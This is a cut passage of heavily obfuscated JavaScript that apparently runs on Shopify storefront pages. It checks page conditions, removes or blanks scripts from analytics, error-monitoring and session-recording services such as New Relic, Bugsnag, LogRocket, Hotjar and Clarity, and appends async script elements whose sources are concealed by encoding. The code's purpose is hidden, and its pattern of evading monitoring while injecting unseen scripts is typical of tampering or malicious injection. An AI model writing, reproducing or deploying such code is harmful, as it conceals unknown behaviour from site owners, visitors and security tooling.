bef20[_0x39b629(721,670,"a22#",723,486)])&&_0x2bef20[_0x39b629(153,469,"Yr9c",531,799)](_0xa68ebd[_0x2eb623(1927,2248,"D%q3",1544,1943)][_0x4d633f("uTB2",1456,733,1274,1107)+_0x360fd3("p!bk",1289,1202,1184,1531)][_0x360fd3("*a1N",1909,1910,1510,2221)],_0x2bef20[_0x27aac8(820,957,1193,682,"FVf)")])&&_0x2bef20[_0x4d633f("]Ue2",852,882,1099,1231)](window[_0x360fd3("(MAE",1546,1220,1479,1345)+_0x39b629(912,493,"DBuh",828,1195)],window[_0x39b629(655,1089,"[iiy",702,545)+"t"][_0x27aac8(417,242,76,591,"D%Uq")+_0x39b629(1219,845,"tfGK",970,923)])&&_0x2bef20[_0x4d633f("tfGK",607,304,964,707)](window[_0x4d633f("@UAI",865,875,382,712)+_0x39b629(44,165,"uTB2",344,494)][_0x4d633f("k(HQ",762,931,1077,1099)+_0x2eb623(1169,910,"]Ue2",1205,1181)],_0x2bef20[_0x2eb623(1540,2212,"!RN@",2216,1929)])&&_0x2bef20[_0x2eb623(1500,1275,"*a1N",1774,1593)](Shopify[_0x27aac8(605,283,315,502,"D%Uq")][_0x2eb623(1242,1752,"I)%W",1507,1512)],_0x2bef20[_0x27aac8(340,403,412,792,"FVf)")])&&_0x2bef20[_0x39b629(633,280,"]!$w",474,107)](document[_0x4d633f("p!bk",235,683,648,432)+"e"][_0x39b629(673,462,"pdc2",592,524)+"Of"](_0x2bef20[_0x39b629(1274,1262,"!RN@",890,614)]),-1)){let _0xc79e912=function(){var _0x338ece=_0x2bef20[_0x1ddc53(134,-174,-137,"kDER",-188)][_0x4d6d1f(1581,1539,1785,"[iiy",1502)]("|");function _0x4d6d1f(_0x308dd6,_0x71d242,_0x214629,_0x113e2b,_0x2d58fc){return _0x2eb623(_0x308dd6-68,_0x71d242-142,_0x113e2b,_0x113e2b-407,_0x71d242-16)}var _0x1f82ea=0;function _0x5d48a7(_0x5605e0,_0x3124fa,_0x1040dc,_0x3a7f91,_0x2c1cee){return _0x2eb623(_0x5605e0-20,_0x3124fa-22,_0x1040dc,_0x3a7f91-194,_0x2c1cee- -702)}function _0x1ddc53(_0x58b510,_0x2be671,_0x3b0800,_0x137071,_0x3f5957){return _0x2eb623(_0x58b510-41,_0x2be671-78,_0x137071,_0x137071-95,_0x3b0800- -1741)}function _0x34ab0a(_0x2aaf10,_0x423c63,_0x44b6e2,_0x412cb1,_0x282d61){return _0x27aac8(_0x2aaf10-438,_0x423c63- -515,_0x44b6e2-31,_0x412cb1-186,_0x44b6e2)}function _0x579c55(_0x1964e1,_0x38c60c,_0x4a90a4,_0x43b283,_0x2b8b5a){return _0x4d633f(_0x1964e1,_0x38c60c-86,_0x4a90a4-462,_0x43b283-304,_0x38c60c- -120)}for(;;){switch(_0x338ece[_0x1f82ea++]){case"0":var _0x340176=document[_0x4d6d1f(1372,1285,1572,"cYwz",1519)+_0x1ddc53(235,162,66,"!RN@",-326)+_0x4d6d1f(1951,1810,1918,")i%@",1445)](_0x2bef20[_0x34ab0a(100,-196,"zRYd",-156,-211)]);continue;case"1":_0x340176[_0x579c55("6R%8",763,977,655,876)+_0x5d48a7(748,536,"D%q3",912,610)+"te"](_0x2bef20[_0x4d6d1f(1544,1195,1047,"D%q3",1343)],_0x2bef20[_0x5d48a7(837,913,"*a1N",848,685)]);continue;case"2":_0x340176[_0x1ddc53(3,-410,-212,"(MAE",-374)]=_0x2bef20[_0x5d48a7(1620,1454,"6MTO",1158,1246)];continue;case"3":_0x340176[_0x579c55("Vxea",1032,1040,1141,1373)]=!0;continue;case"4":document[_0x1ddc53(-321,-238,-410,"J573",-315)][_0x1ddc53(-373,-562,-475,"lEar",-440)+_0x4d6d1f(1712,1803,1828,"D%q3",1712)+"d"](_0x340176);continue}break}};var _0xc79e91=_0xc79e912;try{if(_0x2bef20[_0x39b629(609,201,"JSW#",318,706)](_0x2bef20[_0x4d633f("kNzu",1007,578,892,906)],_0x2bef20[_0x39b629(568,1105,"a22#",938,1271)])){document[_0x4d633f("tfGK",844,1160,1070,1067)+_0x360fd3("HGn@",1370,1472,1700,968)+_0x360fd3("(MAE",1326,1476,1111,1024)+"l"](_0x2bef20[_0x2eb623(1950,1843,"[iiy",1340,1603)])[_0x2eb623(1419,1835,"k(HQ",1109,1472)+"ch"](_0x1d2fc2=>{function _0x3b5969(_0x31da23,_0xfd41d9,_0x4be1c5,_0x5a0cc0,_0x12ddb9){return _0x27aac8(_0x31da23-181,_0xfd41d9- -213,_0x4be1c5-444,_0x5a0cc0-266,_0x31da23)}var _0x143896={hopLH:_0x2bef20[_0x3b5969("HcO#",529,217,476,649)],bMcGm:_0x2bef20[_0x3b5969("zRYd",106,-68,176,513)],DWgaQ:function(_0x2a0ed4,_0x2bd97f){function _0x288ba0(_0x70f387,_0x1a7d82,_0x25c61c,_0x39ec8f,_0x1c2f0c){return _0x47d1d9(_0x70f387-437,_0x25c61c- -620,_0x25c61c-258,_0x70f387,_0x1c2f0c-270)}return _0x2bef20[_0x288ba0("K2T8",-36,-15,240,85)](_0x2a0ed4,_0x2bd97f)},kPHFh:_0x2bef20[_0x3b5969("DBuh",653,1015,491,413)],RhSrJ:function(_0x101e0f,_0xf57a91){function _0x4d4c50(_0x5e392d,_0x473dc8,_0x5225ea,_0x171eed,_0x4851a5){return _0x47d1d9(_0x5e392d-209,_0x473dc8- -682,_0x5225ea-456,_0x5225ea,_0x4851a5-457)}return _0x2bef20[_0x4d4c50(-293,-484,"uTB2",-821,-463)](_0x101e0f,_0xf57a91)},PoWwr:_0x2bef20[_0x2ad557(148,351,302,"PCIz",97)],eYsJl:_0x2bef20[_0x47d1d9(90,300,260,"!RN@",168)],uxvzO:_0x2bef20[_0x47d1d9(870,703,892,"GFbr",460)]};function _0x552a28(_0x1663f6,_0x43e6cd,_0x3a033e,_0x8d1085,_0x3a6bb0){return _0x2eb623(_0x1663f6-356,_0x43e6cd-109,_0x3a033e,_0x8d1085-497,_0x43e6cd- -8)}function _0x2ad557(_0x344224,_0xdfe8c8,_0x546f53,_0x4f9e2f,_0x3e2781){return _0x2eb623(_0x344224-15,_0xdfe8c8-78,_0x4f9e2f,_0x4f9e2f-80,_0x344224- -1538)}function _0x47d1d9(_0x57ce25,_0xf329f7,_0xa0f921,_0xf27ab6,_0x48634e){return _0x2eb623(_0x57ce25-89,_0xf329f7-86,_0xf27ab6,_0xf27ab6-317,_0xf329f7- -997)}function _0x1386e7(_0x479323,_0x2d36d3,_0x85e0c4,_0x2b0b5c,_0x726b7c){return _0x2eb623(_0x479323-210,_0x2d36d3-489,_0x479323,_0x2b0b5c-98,_0x2d36d3- -1371)}if(_0x2bef20[_0x2ad557(-311,-175,-652,"6MTO",-293)](_0x2bef20[_0x2ad557(-261,-204,-642,"DBuh",-649)],_0x2bef20[_0x2ad557(154,-65,513,"ud&P",-219)])){var _0x586b61="";if(_0x586b61=_0x1d2fc2[_0x47d1d9(459,509,552,"DBuh",287)+_0x552a28(1357,1235,"a22#",994,1192)+"te"](_0x2bef20[_0x1386e7("tfGK",425,684,438,71)]),!_0x2bef20[_0x47d1d9(547,261,493,"NqHP",-1)](_0x586b61,null))if(_0x2bef20[_0x3b5969("]!$w",236,552,266,14)](_0x2bef20[_0x1386e7("p!bk",45,426,-221,147)],_0x2bef20[_0x1386e7("]Ue2",71,-332,-229,-155)]))_0x586b61="";else return _0xcd8082[_0x1386e7("*a1N",486,610,636,519)+_0x47d1d9(466,464,465,"pdc2",749)]()[_0x2ad557(169,-121,33,"kNzu",2)+"h"](ByjMqw[_0x2ad557(-186,-563,-170,"Yr9c",-74)])[_0x3b5969("a22#",368,-15,540,576)+_0x3b5969("HGn@",727,724,743,436)]()[_0x3b5969("cYwz",77,456,-212,59)+_0x3b5969("p!bk",249,-19,526,383)+"r"](_0x47fe46)[_0x3b5969("tfGK",659,777,676,572)+"h"](ByjMqw[_0x47d1d9(673,338,435,"&J#)",14)]);if([_0x2bef20[_0x3b5969("6R%8",338,137,619,391)],_0x2bef20[_0x552a28(1938,1565,"(MAE",1501,1243)],_0x2bef20[_0x47d1d9(767,381,66,"Vxea",540)],_0x2bef20[_0x47d1d9(406,506,417,"ud&P",886)],_0x2bef20[_0x2ad557(-278,-109,103,"pdc2",55)],_0x2bef20[_0x1386e7("7Kl4",-98,187,-481,-78)],_0x2bef20[_0x3b5969("HGn@",569,678,545,760)],_0x2bef20[_0x552a28(2054,1746,"K2T8",1350,1752)]][_0x1386e7("!RN@",-127,47,-468,-148)](_0x2e98bc=>{var _0xd4f3a7={NbXbN:_0x143896[_0x3f8e45("FVf)",1207,803,1353,1271)],GwZHs:function(_0x290c01,_0x5d05e2){function _0x2fc4b6(_0xa96706,_0x5ed4bd,_0x30f55e,_0x4892d9,_0x54f019){return _0x3f8e45(_0x5ed4bd,_0x4892d9- -1044,_0x30f55e-250,_0x4892d9-348,_0x54f019-482)}return _0x143896[_0x2fc4b6(200,"tfGK",21,302,585)](_0x290c01,_0x5d05e2)},VtfnL:_0x143896[_0x3f8e45("*hEP",1731,1761,1405,1854)]};function _0x5be214(_0xb9d940,_0x1de8f8,_0x5bec47,_0x24129b,_0x74c767){return _0x552a28(_0xb9d940-367,_0xb9d940- -1521,_0x74c767,_0x24129b-479,_0x74c767-403)}function _0x3f5704(_0x117aa4,_0x1b64c4,_0x3c0b1b,_0x210781,_0xf9d30e){return _0x552a28(_0x117aa4-188,_0x1b64c4- -1555,_0xf9d30e,_0x210781-236,_0xf9d30e-262)}function _0xb21799(_0x3addd4,_0x560bde,_0x2a231a,_0x261050,_0x209340){return _0x552a28(_0x3addd4-64,_0x560bde- -1582,_0x3addd4,_0x261050-487,_0x209340-185)}function _0x2e5804(_0x7985c4,_0x3a6c63,_0x3d215d,_0x283d31,_0x163381){return _0x3b5969(_0x3a6c63,_0x3d215d-595,_0x3d215d-184,_0x283d31-135,_0x163381-489)}function _0x3f8e45(_0x188868,_0x460275,_0x33428a,_0x9367db,_0x283f3c){return _0x47d1d9(_0x188868-131,_0x460275-966,_0x33428a-42,_0x188868,_0x283f3c-9)}if(_0x143896[_0x3f5704(-511,-277,-685,-585,"p!bk")](_0x143896[_0x3f5704(-441,-79,73,-214,"Yr9c")],_0x143896[_0x3f8e45("]!$w",1122,1420,818,1151)])){if(_0x586b61[_0x3f8e45("[iiy",1803,2167,1403,2094)+_0x3f5704(361,318,-8,-54,"]!$w")](_0x2e98bc))if(_0x143896[_0x3f8e45("*dZf",1170,1211,1369,1141)](_0x143896[_0x3f5704(-208,-245,-98,-291,"tfGK")],_0x143896[_0xb21799("p!bk",-434,-444,-579,-477)]))for(var _0x1e231e=_0x4482d0[_0xb21799("I)%W",208,302,-28,505)+_0x3f5704(-647,-337,-530,-447,"HGn@")+_0x2e5804(905,"DBuh",848,848,1204)+"l"](_0xd4f3a7[_0x2e5804(1247,"cYwz",957,762,1253)]),_0x2b2950=0,_0x31c211=_0x1e231e[_0x3f5704(287,344,675,659,"J573")+"h"];_0xd4f3a7[_0x5be214(41,-245,-156,339,"]!$w")](_0x2b2950,_0x31c211);_0x2b2950++)_0x1e231e[_0x2b2950][_0x2e5804(965,"FVf)",1026,1375,1151)+_0x2e5804(592,"lEar",669,559,1030)]=_0x1e231e[_0x2b2950][_0x5be214(-242,158,-572,97,"Yr9c")+_0x3f5704(230,26,253,86,"GFbr")][_0x5be214(19,-205,30,-159,"K2T8")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0xd4f3a7[_0x5be214(-105,-180,-396,107,"lEar")]);else return!0;return!1}else return!!_0x205eb8[_0x3f5704(36,243,601,293,"kNzu")+_0x5be214(353,-7,169,170,"FVf)")](_0x58e2a7)}))if(_0x2bef20[_0x552a28(1192,1460,"HcO#",1619,1868)](_0x2bef20[_0x47d1d9(158,510,118,"6Uhp",336)],_0x2bef20[_0x552a28(1570,1667,"GFbr",1925,1794)]))_0x1d2fc2[_0x47d1d9(238,409,415,"FVf)",64)+"e"]();else for(var _0x3eb8d3=_0x2bef20[_0x2ad557(-266,-95,-213,"6Uhp",-97)][_0x1386e7("q1Iq",-191,-357,-45,121)]("|"),_0x2c6e47=0;;){switch(_0x3eb8d3[_0x2c6e47++]){case"0":var _0x11c8fa=_0x19a782[_0x1117f1];continue;case"1":_0x5b4bc9[_0x11c8fa]=_0x33204a;continue;case"2":var _0x342a3a=_0x2a6a5a[_0x11c8fa]||_0x33204a;continue;case"3":_0x33204a[_0x552a28(2196,1836,"6Uhp",2145,1480)+_0x2ad557(320,28,719,"@UAI",339)]=_0x1cb8b1[_0x1386e7("]!$w",-33,-264,45,-181)](_0x2a3e78);continue;case"4":var _0x33204a=_0x45f2f0[_0x2ad557(-36,-317,8,"Yr9c",-63)+_0x1386e7("[iiy",475,480,69,199)+"r"][_0x552a28(1981,1803,"q1Iq",1579,1661)+_0x1386e7("FVf)",437,201,343,585)][_0x3b5969("JSW#",326,613,134,-36)](_0x11e2b3);continue;case"5":_0x33204a[_0x3b5969("cYwz",818,858,436,1154)+_0x3b5969("(MAE",425,736,334,640)]=_0x342a3a[_0x2ad557(-248,-324,-176,"x%YU",-316)+_0x1386e7("GFbr",414,667,598,236)][_0x47d1d9(674,662,653,"a22#",716)](_0x342a3a);continue}break}}else _0x19413a[_0x47d1d9(217,451,312,"JSW#",59)+_0x47d1d9(617,941,692,"zRYd",884)][_0x1386e7("v(35",399,69,726,677)+"xt"]=_0x552a28(1916,1516,"K2T8",1692,1456)+_0x47d1d9(215,435,161,"[iiy",377)+_0x1386e7("4@2S",129,80,-79,-75)+_0x2ad557(-187,-97,-370,"[iiy",123)+_0x1386e7("zRYd",298,289,273,169)+_0x47d1d9(951,557,876,"&J#)",178)+_0x3b5969("GFbr",683,889,822,716)+_0x2ad557(278,172,127,"om#s",517)+_0x3b5969("DBuh",340,82,546,525)+_0x2ad557(179,-108,524,"6R%8",270)+_0x1386e7("p!bk",273,219,536,385)+_0x2ad557(-352,-68,-727,"DBuh",-116)+_0x552a28(1664,1445,"uTB2",1808,1151)+_0x47d1d9(987,626,782,"a22#",498)});for(var _0x4add43=document[_0x4d633f("NqHP",832,302,318,535)+_0x39b629(171,271,"]!$w",448,686)+_0x4d633f("D%Uq",1050,479,549,656)+"l"](_0x2bef20[_0x27aac8(-91,274,625,237,"cYwz")]),_0x2a036a=-3063*3+-7636+16825,_0x35352a=_0x4add43[_0x360fd3("D%q3",1452,1083,1387,1272)+"h"];_0x2bef20[_0x4d633f("HcO#",1124,1050,1574,1201)](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x27aac8(547,837,1142,817,"GFbr")](_0x2bef20[_0x2eb623(1270,1345,"kDER",1322,1340)],_0x2bef20[_0x27aac8(78,365,669,248,")i%@")]))_0x2725dd[_0x39b629(692,962,"[iiy",668,480)+_0x4d633f("I)%W",611,700,716,740)+_0x2eb623(2146,2152,"cYwz",1642,1945)](_0x2bef20[_0x4d633f("p!bk",770,344,482,713)])[_0x2eb623(884,1515,"6R%8",1499,1275)+"e"]();else{var _0x5b120f=_0x4add43[_0x2a036a];if(!_0x2bef20[_0x39b629(534,1129,"(MAE",881,577)](_0x5b120f,null))if(_0x2bef20[_0x39b629(668,-1,"HGn@",350,687)](_0x2bef20[_0x360fd3("JSW#",1832,1876,1518,1769)],_0x2bef20[_0x4d633f("7Kl4",920,1208,739,1113)]))_0x5b120f="";else for(var _0x27804b=_0x2bef20[_0x4d633f("x%YU",496,478,445,739)][_0x39b629(451,701,"Vxea",712,311)]("|"),_0x81159f=0;;){switch(_0x27804b[_0x81159f++]){case"0":_0x952c3b[_0x4d633f("4@2S",1484,1132,1545,1185)]=_0x2bef20[_0x360fd3("k(HQ",1676,2074,1991,1807)];continue;case"1":var _0x952c3b=_0x8da861[_0x27aac8(1147,835,849,1057,"zRYd")+_0x360fd3(")i%@",1874,1954,1905,2165)+_0x2eb623(1618,2204,"GFbr",1824,1867)](_0x2bef20[_0x27aac8(182,224,-130,321,"om#s")]);continue;case"2":_0x4cf3b6[_0x27aac8(1014,814,1203,1074,"Vxea")][_0x4d633f("4@2S",985,607,1053,675)+_0x39b629(186,127,"4@2S",190,308)+"d"](_0x952c3b);continue;case"3":_0x952c3b[_0x2eb623(1689,1515,"J573",1777,1855)]=!0;continue;case"4":_0x952c3b[_0x360fd3("(MAE",1433,1377,1121,1038)+_0x27aac8(449,664,750,1014,"HkOY")+"te"](_0x2bef20[_0x4d633f("Yr9c",1533,1172,1295,1160)],_0x2bef20[_0x4d633f("6R%8",610,921,989,954)]);continue}break}if([_0x2bef20[_0x2eb623(1881,1420,"x%YU",1823,1638)],_0x2bef20[_0x360fd3("lEar",1927,1613,1618,1694)],_0x2bef20[_0x360fd3("zRYd",1899,2133,2069,2133)],_0x2bef20[_0x360fd3("kDER",1534,1409,1621,1539)],_0x2bef20[_0x39b629(287,214,"p!bk",560,405)],_0x2bef20[_0x360fd3("k(HQ",1615,1214,1477,1913)],_0x2bef20[_0x27aac8(192,391,246,692,"GFbr")],_0x2bef20[_0x4d633f("6Uhp",943,442,591,595)]][_0x2eb623(1783,1624,"uTB2",1619,1818)](_0x8efda3=>{function _0x1e4b48(_0x37323d,_0x2e5c52,_0x2e91e0,_0x221ef3,_0x4b69ee){return _0x39b629(_0x37323d-288,_0x2e5c52-56,_0x2e91e0,_0x2e5c52-138,_0x4b69ee-121)}function _0x2cf1d0(_0x1daf49,_0x4a4f8b,_0x20db42,_0x16b732,_0x2d5894){return _0x360fd3(_0x16b732,_0x1daf49- -1683,_0x20db42-205,_0x16b732-485,_0x2d5894-109)}function _0x3ab767(_0x25c2f0,_0xb9fc6,_0x4da17e,_0x416bf1,_0xd463f){return _0x27aac8(_0x25c2f0-324,_0xb9fc6-31,_0x4da17e-65,_0x416bf1-289,_0x25c2f0)}function _0x585bf5(_0x51ba9d,_0x43029f,_0x51c7dc,_0x28fa34,_0x471956){return _0x4d633f(_0x28fa34,_0x43029f-275,_0x51c7dc-430,_0x28fa34-81,_0x43029f- -144)}function _0xaac04e(_0xbb77f4,_0x3f7be8,_0x11e787,_0x8b8ce,_0x7d0b06){return _0x4d633f(_0x11e787,_0x3f7be8-383,_0x11e787-260,_0x8b8ce-266,_0x8b8ce-795)}if(_0x2bef20[_0x1e4b48(1306,956,"(MAE",822,939)](_0x2bef20[_0x1e4b48(781,891,"J573",892,739)],_0x2bef20[_0x3ab767("pdc2",575,183,495,573)]))_0x4f5994[_0x3ab767("pdc2",355,274,113,358)+_0x3ab767("4@2S",1041,1228,813,686)+_0x1e4b48(929,638,"!RN@",488,416)](_0x2bef20[_0xaac04e(2010,1715,"Yr9c",1987,1808)])[_0x1e4b48(722,742,"HGn@",619,361)+"e"]();else{if(_0x5b120f[_0xaac04e(1572,1632,"lEar",1434,1516)+_0x1e4b48(434,809,"J573",485,795)][_0xaac04e(1316,1400,"6R%8",1245,962)+_0x2cf1d0(-366,-7,-53,"kNzu",-28)](_0x8efda3))if(_0x2bef20[_0xaac04e(1845,2385,"K2T8",2024,2431)](_0x2bef20[_0x1e4b48(291,691,"6R%8",610,854)],_0x2bef20[_0x3ab767("FVf)",846,961,520,1068)])){var _0x51d516=_0x4f9b51?function(){function _0x5dcaaf(_0x274fb3,_0x423859,_0x48313f,_0x206d88,_0x579781){return _0x3ab767(_0x48313f,_0x206d88- -494,_0x48313f-250,_0x206d88-393,_0x579781-252)}if(_0xad0066){var _0x7a6ec2=_0x367df4[_0x5dcaaf(-448,-377,"Yr9c",-203,-319)](_0x2b5c8f,arguments);return _0x4ad063=null,_0x7a6ec2}}:function(){};return _0x452352=!1,_0x51d516}else return!0;return!1}}))if(_0x2bef20[_0x2eb623(1135,1538,"om#s",1340,1354)](_0x2bef20[_0x39b629(878,369,"&J#)",729,1053)],_0x2bef20[_0x39b629(249,-9,"pdc2",276,62)])){var _0x1ba08d;try{_0x1ba08d=zZUBgJ[_0x4d633f("RRzo",712,768,949,633)](_0xf05f17,zZUBgJ[_0x39b629(475,393,"[iiy",188,589)](zZUBgJ[_0x39b629(281,55,"cYwz",372,236)](zZUBgJ[_0x4d633f("a22#",908,359,709,670)],zZUBgJ[_0x360fd3("HGn@",2012,2248,1794,2294)]),");"))()}catch{_0x1ba08d=_0x2a8453}return _0x1ba08d}else _0x4add43[_0x2a036a][_0x2eb623(1821,1568,"!RN@",1437,1595)+"e"]()}}else{var _0x270bab=_0x11a138[_0x360fd3("7Kl4",1742,1685,1431,1848)](_0x203972,arguments);return _0x12269d=null,_0x270bab}}catch{}try{if(_0x2bef20[_0x360fd3("*dZf",1437,1060,1350,1503)](_0x2bef20[_0x2eb623(1367,1291,"]!$w",1453,1685)],_0x2bef20[_0x27aac8(990,978,900,907,")i%@")]))_0x550c6a[_0x2eb623(2113,1853,"GFbr",1654,1709)+_0x2eb623(1910,1796,"pRr(",1231,1591)+"t"]=_0x360fd3("*dZf",1429,1117,1068,1418)+_0x39b629(283,495,")i%@",360,706)+_0x4d633f("a22#",1452,919,835,1159)+_0x39b629(580,164,"GFbr",183,397)+_0x27aac8(1086,678,294,743,"pdc2")+_0x2eb623(1831,1800,"HcO#",1558,1960)+_0x39b629(825,722,"*a1N",917,946)+_0x39b629(778,266,"]!$w",522,384)+_0x360fd3("FVf)",1834,2242,2191,2151)+_0x27aac8(398,612,680,704,"NqHP")+_0x2eb623(1686,2094,"DBuh",2086,1753)+_0x39b629(819,483,"D%q3",769,638)+_0x4d633f("HGn@",839,487,215,531)+_0x39b629(89,-104,"*a1N",285,374);else for(var _0xc28a93=document[_0x27aac8(203,599,844,444,"K2T8")+_0x39b629(-94,494,"zRYd",227,184)+_0x2eb623(2307,2252,"cYwz",1596,1958)+"l"](_0x2bef20[_0x4d633f("7Kl4",516,1268,1078,879)]),_0x2a036a=-8194+1*8194,_0x35352a=_0xc28a93[_0x39b629(613,546,"6MTO",383,670)+"h"];_0x2bef20[_0x27aac8(874,558,572,848,"PCIz")](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x39b629(540,673,"v(35",387,507)](_0x2bef20[_0x4d633f("v(35",910,623,988,824)],_0x2bef20[_0x27aac8(445,574,464,169,"]!$w")]))_0xc28a93[_0x2a036a][_0x4d633f("om#s",768,786,1472,1145)+_0x27aac8(1053,1021,1198,965,"&J#)")]=_0xc28a93[_0x2a036a][_0x360fd3("J573",1850,2045,1595,2033)+_0x4d633f("@UAI",1166,882,817,1133)][_0x360fd3("[iiy",1935,2149,1999,2333)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x4d633f("Yr9c",559,312,660,577)]);else if(_0x1686c7){var _0x5e3b30=_0x1669e5[_0x2eb623(1278,1594,"D%q3",1437,1306)](_0x317ead,arguments);return _0x5ae9a9=null,_0x5e3b30}}catch{}try{_0x2bef20[_0x2eb623(1487,1776,"[iiy",1599,1407)](_0x2bef20[_0x4d633f("JSW#",746,480,1093,723)],_0x2bef20[_0x4d633f("pRr(",997,736,1406,1010)])?_0x596a9b[_0x360fd3("GFbr",1474,1691,1129,1296)+"e"]():document[_0x360fd3("*dZf",1315,1038,1340,1263)+_0x360fd3("HkOY",2016,2198,2104,2113)+_0x360fd3("7Kl4",2053,1812,1917,2421)](_0x2bef20[_0x39b629(-51,-123,"Yr9c",184,20)])[_0x27aac8(128,375,567,-12,"HcO#")+"e"]()}catch{}try{if(_0x2bef20[_0x39b629(567,626,"]Ue2",451,485)](_0x2bef20[_0x2eb623(2032,1892,"NqHP",2226,1826)],_0x2bef20[_0x4d633f("HcO#",417,899,896,514)]))document[_0x27aac8(897,878,970,962,"4@2S")+_0x2eb623(1310,1066,"*a1N",1070,1157)+_0x27aac8(357,532,488,898,"x%YU")](_0x2bef20[_0x4d633f("!RN@",1040,1273,1124,1050)])[_0x360fd3("pRr(",1863,1881,1962,2054)+"e"]();else{var _0x2da007=_0x478004[_0x4d633f("*a1N",822,785,393,583)+_0x39b629(-97,40,"RRzo",218,44)+_0x39b629(855,582,")i%@",834,610)](_0x2bef20[_0x27aac8(706,507,424,629,"6Uhp")]);_0x2da007[_0x4d633f("K2T8",1012,995,1120,916)+_0x4d633f("6MTO",1087,751,1107,769)+"te"](_0x2bef20[_0x4d633f("uTB2",824,347,547,700)],_0x2bef20[_0x39b629(173,545,"kDER",377,656)]),_0x2bef20[_0x39b629(662,973,"uTB2",766,1142)](_0x2bef20[_0x39b629(129,716,"x%YU",433,312)],_0x2da007)?_0x2da007[_0x4d633f("HkOY",946,347,795,581)+_0x360fd3("!RN@",1889,2289,2233,2215)+"t"]=_0x27aac8(1275,969,1194,603,"v(35")+_0x27aac8(751,491,796,269,"D%Uq")+_0x39b629(1343,578,"k(HQ",934,861)+_0x2eb623(1734,2155,"q1Iq",1672,1908)+_0x4d633f("*dZf",1111,1250,774,1047)+_0x2eb623(1672,1559,"7Kl4",1276,1674)+_0x39b629(11,240,"HcO#",400,497)+_0x39b629(585,897,"Yr9c",763,1017)+_0x360fd3("p!bk",1702,1936,1643,1453)+_0x2eb623(2096,1546,"uTB2",1943,1704)+_0x27aac8(277,268,542,565,"HkOY")+_0x360fd3("I)%W",1446,1789,1490,1539)+_0x360fd3("lEar",1828,2127,1556,2222)+_0x2eb623(1114,1401,"cYwz",820,1188):_0x2da007[_0x360fd3("]Ue2",1438,1174,1760,1420)+_0x2eb623(1783,2234,"zRYd",1695,1938)][_0x4d633f("D%q3",763,629,1125,719)+"xt"]=_0x39b629(632,149,"zRYd",311,221)+_0x39b629(874,897,"om#s",695,305)+_0x27aac8(1122,756,650,552,"6R%8")+_0x27aac8(1229,965,869,723,"RRzo")+_0x2eb623(1725,1590,"pdc2",1377,1601)+_0x39b629(323,570,"kDER",295,105)+_0x27aac8(640,922,910,1205,"RRzo")+_0x360fd3("om#s",1960,2233,2330,1850)+_0x4d633f("pRr(",1048,633,911,896)+_0x360fd3("6MTO",1306,1643,1548,1569)+_0x2eb623(1264,1681,"6Uhp",1408,1450)+_0x2eb623(1408,1398,"[iiy",1456,1651)+_0x27aac8(727,828,452,832,"tfGK")+_0x360fd3("K2T8",1997,2168,1859,2391),_0xb5c504[_0x39b629(-49,571,"I)%W",206,473)+_0x27aac8(372,630,926,291,")i%@")+_0x39b629(1150,676,"Yr9c",808,850)+_0x4d633f("&J#)",848,669,409,665)](_0x2bef20[_0x2eb623(1683,1763,"om#s",2121,1840)])[-7954+-1682*3+260*50][_0x2eb623(1463,1227,"*hEP",902,1194)+_0x27aac8(796,891,1128,606,"om#s")+"d"](_0x2da007)}}catch{}try{var _0x57fe6b=document[_0x2eb623(1629,2114,"v(35",1867,1820)+_0x27aac8(359,368,352,445,"[iiy")+_0x2eb623(1999,1410,"6MTO",2034,1657)](_0x2bef20[_0x360fd3("ud&P",1725,1812,1368,1568)]);_0x57fe6b[_0x27aac8(205,578,176,600,"x%YU")+_0x2eb623(1704,1731,"p!bk",1835,1518)+"te"](_0x2bef20[_0x360fd3("6MTO",1971,1972,2146,1714)],_0x2bef20[_0x27aac8(557,724,951,610,"6MTO")]),_0x2bef20[_0x39b629(605,685,"(MAE",407,792)](_0x2bef20[_0x39b629(300,131,"HcO#",528,276)],_0x57fe6b)?_0x2bef20[_0x2eb623(1686,2060,"7Kl4",1572,1676)](_0x2bef20[_0x360fd3("*dZf",2078,2380,1972,2099)],_0x2bef20[_0x2eb623(1313,1591,"HGn@",1676,1280)])?_0x57fe6b[_0x2eb623(1160,1655,"pRr(",1337,1547)+_0x2eb623(2030,2091,"HcO#",2158,1851)+"t"]=_0x4d633f("*dZf",254,349,193,559)+_0x2eb623(1098,1663,"GFbr",1002,1317)+_0x360fd3("cYwz",1804,1604,1689,2170)+_0x4d633f("*hEP",835,807,985,721)+_0x39b629(824,299,"pRr(",650,412)+_0x39b629(295,430,"*a1N",510,488)+_0x27aac8(923,615,326,387,"FVf)")+_0x39b629(317,225,"lEar",481,544)+_0x2eb623(1037,886,"HkOY",1522,1217)+_0x2eb623(2111,1642,"*hEP",1854,1935)+_0x27aac8(133,418,504,813,"[iiy")+_0x4d633f("HkOY",1493,1498,1255,1206)+_0x27aac8(298,500,685,443,"v(35")+_0x4d633f("[iiy",673,1027,1329,938):_0x3a9a59[_0x468c7b][_0x2eb623(1757,2130,"@UAI",1505,1874)+_0x2eb623(1667,1588,"!RN@",1463,1333)]=_0x3763fe[_0x55fe6f][_0x39b629(953,333,"pdc2",571,317)+_0x360fd3("HcO#",2034,2330,1628,1902)][_0x4d633f("v(35",1388,925,845,1179)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x360fd3("NqHP",1418,1694,1577,1394)]):_0x2bef20[_0x4d633f("4@2S",289,304,159,448)](_0x2bef20[_0x39b629(889,1323,"*hEP",982,736)],_0x2bef20[_0x39b629(739,862,"Vxea",743,472)])?_0x408622="":_0x57fe6b[_0x360fd3("HkOY",1925,2162,2331,1672)+_0x2eb623(2197,1748,"I)%W",2038,1922)][_0x2eb623(1073,1529,"@UAI",1001,1384)+"xt"]=_0x4d633f("uTB2",837,851,1009,1035)+_0x4d633f("GFbr",921,196,1e3,591)+_0x360fd3("q1Iq",1643,1965,1465,1503)+_0x39b629(510,323,"D%q3",274,156)+_0x2eb623(1629,1932,"J573",1288,1649)+_0x2eb623(1637,1294,"HkOY",1184,1556)+_0x2eb623(1819,2070,"D%q3",1694,1790)+_0x39b629(392,376,"K2T8",727,587)+_0x39b629(976,1195,"*a1N",990,956)+_0x4d633f("om#s",1101,1022,623,853)+_0x4d633f("6R%8",668,731,284,558)+_0x27aac8(850,